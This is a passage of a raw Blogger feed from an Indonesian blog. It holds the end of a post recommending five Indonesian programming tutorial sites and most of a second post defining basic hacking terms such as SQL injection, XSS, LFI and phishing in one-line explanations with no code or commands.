black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang 